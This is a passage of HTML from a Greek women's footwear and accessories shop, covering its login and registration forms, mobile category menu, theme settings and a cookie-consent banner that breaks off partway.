                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Να με θυμάσαι                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Κωδικός <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://fashionsteps.gr/my-account/lost-password/">Επαναφορά?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e082033445" /><input type="hidden" name="_wp_http_referer" value="/product/commanchero-5143-mafra-arvylakia/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="ΣΥΝΔΕΣΗ">ΣΥΝΔΕΣΗ</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Δημιουργία λογαριασμού                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Δημιουργία Νέου Λογαριασμού            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_username" class="left rtl-right">
                            Όνομα Χρήστη <span class="required" aria-hidden="true">*</span>
                        </label>

                        <!-- Username -->
                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_reg_username" autocomplete="username" value="" />
                    </p>

                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_password" class="left rtl-right">
                            Κωδικός <span class="required">*</span>
                        </label>

                        <!-- Password -->
                        <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                        
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_password" id="nasa_reg_password" autocomplete="new-password" required aria-required="true" />
                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Τα προσωπικά σας δεδομένα θα χρησιμοποιηθούν για την υποστήριξη της εμπειρίας σας σε ολόκληρο τον ιστότοπο, για τη διαχείριση της πρόσβασης στο λογαριασμό σας και για άλλους σκοπούς που περιγράφονται στη σελίδα <a href="https://fashionsteps.gr/politiki-aporritou/" class="woocommerce-privacy-policy-link" target="_blank">πολιτική απορρήτου</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ac233096bf" /><input type="hidden" name="_wp_http_referer" value="/product/commanchero-5143-mafra-arvylakia/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="ΕΠΑΝΑΦΟΡΑ ΛΟΓΑΡΙΑΣΜΟΥ">ΕΠΑΝΑΦΟΡΑ ΛΟΓΑΡΙΑΣΜΟΥ</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Έχετε ήδη λογαριασμό?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Συνδεθείτε εδώ                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-198 cat-item-kosmimata root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/kosmimata/" title="ΚΟΣΜΗΜΑΤΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΚΟΣΜΗΜΑΤΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-vrachiolia"><a href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" title="Βραχιόλια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Βραχιόλια</a></li>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-dachtylidia"><a href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" title="Δαχτυλίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δαχτυλίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-407 cat-item-kolie"><a href="https://fashionsteps.gr/product-category/kosmimata/kolie/" title="Κολιε" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Κολιε</a></li>
<li class="nasa-tax-item cat-item cat-item-408 cat-item-skoularikia"><a href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" title="Σκουλαρίκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκουλαρίκια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-papoutsia root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΑΠΟΥΤΣΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-arvylakia current-cat current-tax-item active"><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Αρβυλάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-botakia"><a href="https://fashionsteps.gr/product-category/papoutsia/botakia/" title="Μποτάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μποτάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-botes"><a href="https://fashionsteps.gr/product-category/papoutsia/botes/" title="Μπότες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μπότες</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-skarpinia"><a href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" title="Σκαρπίνια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκαρπίνια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-399 cat-item-portofolia root-item"><a href="https://fashionsteps.gr/product-category/portofolia/" title="ΠΟΡΤΟΦΟΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-sandalia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΣΑΝΔΑΛΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-gynaikeia cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Γυναικεία</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-285 cat-item-malaka-pelmata-platformes"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" title="Mαλακά Πέλματα / Πλατφόρμες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mαλακά Πέλματα / Πλατφόρμες</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-anatomika"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" title="Ανατομικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ανατομικά</a></li>
<li class="nasa-tax-item cat-item cat-item-228 cat-item-deta"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" title="Δετά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δετά</a></li>
<li class="nasa-tax-item cat-item cat-item-227 cat-item-elefthera"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ελεύθερα</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-255 cat-item-paidika"><a href="https://fashionsteps.gr/product-category/sandalia/paidika/" title="Παιδικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Παιδικά</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-tsantes root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΤΣΑΝΤΕΣ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-baglab-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" title="Baglab" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baglab</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-burban-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Burban</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-lazydayz"><a href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" title="LazyDayz" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LazyDayz</a></li>
<li class="nasa-tax-item cat-item cat-item-224 cat-item-dermatines cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δερμάτινες</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-225 cat-item-sakidia"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" title="Σακίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σακίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-226 cat-item-chiasti"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Χιαστή</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Κλείσιμο" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="3911" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Κλείσιμο (Εξδ)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Κλείσιμο (Εξδ)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="ΕΠΙΛΟΓΗ" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Προσθήκη στο καλάθι" /><input type="hidden" name="nasa_no_matching_variations" value="Λυπούμαστε, κανένα προϊόν δεν ταιριάζει με την επιλογή σας. Επιλέξτε διαφορετικό συνδυασμό." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://fashionsteps.gr/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Καλάθι" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Καλάθι</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies για να σας προσφέρουμε την πιο βελτιωμένη εμπειρία, απομνημονεύοντας τις προτιμήσεις σας. Κάνοντας κλικ στην επιλογή "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies..</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Περισσότερες Επιλογές</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή Όλων</a></div></div> </span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας κατά την πλοήγηση στον ιστότοπο. Από αυτά, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας καθώς είναι απαραίτητα για τη λειτουργία των βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκευτούν στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης την επιλογή να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση από ορισμένα από αυτά τα cookie μπορεί να επηρεάσει την εμπειρία περιήγησής σας.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Απαραίτητα							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Απαραίτητα</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
